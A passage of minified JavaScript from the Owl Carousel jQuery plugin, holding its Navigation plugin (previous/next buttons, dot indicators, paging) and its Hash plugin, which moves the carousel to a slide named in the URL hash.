Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(this._core.settings.dotsData){this._templates.push($(e.content).find('[data-dot]').andSelf('[data-dot]').attr('data-dot'));}},this),'add.owl.carousel':$.proxy(function(e){if(this._core.settings.dotsData){this._templates.splice(e.position,0,$(e.content).find('[data-dot]').andSelf('[data-dot]').attr('data-dot'));}},this),'remove.owl.carousel prepared.owl.carousel':$.proxy(function(e){if(this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'change.owl.carousel':$.proxy(function(e){if(e.property.name=='position'){if(!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var current=this._core.current(),maximum=this._core.maximum(),minimum=this._core.minimum();e.data=e.property.value>maximum?current>=maximum?minimum:maximum:e.property.value<minimum?maximum:e.property.value;}}},this),'changed.owl.carousel':$.proxy(function(e){if(e.property.name=='position'){this.draw();}},this),'refreshed.owl.carousel':$.proxy(function(){if(!this._initialized){this.initialize();this._initialized=true;}this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);}
Navigation.Defaults={nav:false,navRewind:true,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotData:false,dotsSpeed:false,dotsContainer:false,controlsClass:'owl-controls'}
Navigation.prototype.initialize=function(){var $container,override,options=this._core.settings;if(!options.dotsData){this._templates=[$('<div>').addClass(options.dotClass).append($('<span>')).prop('outerHTML')];}if(!options.navContainer||!options.dotsContainer){this._controls.$container=$('<div>').addClass(options.controlsClass).appendTo(this.$element);}this._controls.$indicators=options.dotsContainer?$(options.dotsContainer):$('<div>').hide().addClass(options.dotsClass).appendTo(this._controls.$container);this._controls.$indicators.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$indicators)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,options.dotsSpeed);},this));$container=options.navContainer?$(options.navContainer):$('<div>').addClass(options.navContainerClass).prependTo(this._controls.$container);this._controls.$next=$('<'+options.navElement+'>');this._controls.$previous=this._controls.$next.clone();this._controls.$previous.addClass(options.navClass[0]).html(options.navText[0]).hide().prependTo($container).on('click',$.proxy(function(e){this.prev(options.navSpeed);},this));this._controls.$next.addClass(options.navClass[1]).html(options.navText[1]).hide().appendTo($container).on('click',$.proxy(function(e){this.next(options.navSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}}
Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}for(control in this._controls){this._controls[control].remove();}for(override in this.overides){this._core[override]=this._overrides[override];}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}}
Navigation.prototype.update=function(){var i,j,k,options=this._core.settings,lower=this._core.clones().length/2,upper=lower+this._core.items().length,size=options.center||options.autoWidth||options.dotData?1:options.dotsEach||options.items;if(options.slideBy!=='page'){options.slideBy=Math.min(options.slideBy,options.items);}if(options.dots||options.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:i-lower,end:i-lower+size-1});j=0,++k;}j+=this._core.mergers(this._core.relative(i));}}}
Navigation.prototype.draw=function(){var difference,i,html='',options=this._core.settings,$items=this._core.$stage.children(),index=this._core.relative(this._core.current());if(options.nav&&!options.loop&&!options.navRewind){this._controls.$previous.toggleClass('disabled',index<=0);this._controls.$next.toggleClass('disabled',index>=this._core.maximum());}this._controls.$previous.toggle(options.nav);this._controls.$next.toggle(options.nav);if(options.dots){difference=this._pages.length-this._controls.$indicators.children().length;if(options.dotData&&difference!==0){for(i=0;i<this._controls.$indicators.children().length;i++){html+=this._templates[this._core.relative(i)];}this._controls.$indicators.html(html);}else if(difference>0){html=new Array(difference+1).join(this._templates[0]);this._controls.$indicators.append(html);}else if(difference<0){this._controls.$indicators.children().slice(difference).remove();}this._controls.$indicators.find('.active').removeClass('active');this._controls.$indicators.children().eq($.inArray(this.current(),this._pages)).addClass('active');}this._controls.$indicators.toggle(options.dots);}
Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotData?1:settings.dotsEach||settings.items)};}
Navigation.prototype.current=function(){var index=this._core.relative(this._core.current());return $.grep(this._pages,function(o){return o.start<=index&&o.end>=index;}).pop();}
Navigation.prototype.getPosition=function(successor){var position,length,options=this._core.settings;if(options.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=options.slideBy:position-=options.slideBy;}return position;}
Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);}
Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);}
Navigation.prototype.to=function(position,speed,standard){var length;if(!standard){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}}
$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(){if(this._core.settings.startPosition=='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){var hash=$(e.content).find('[data-hash]').andSelf('[data-hash]').attr('data-hash');this._hashes[hash]=e.content;},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash])||0;if(!hash){return false;}this._core.to(position,false,true);},this));}
Hash.Defaults={URLhashListener:false}
Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}}
$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);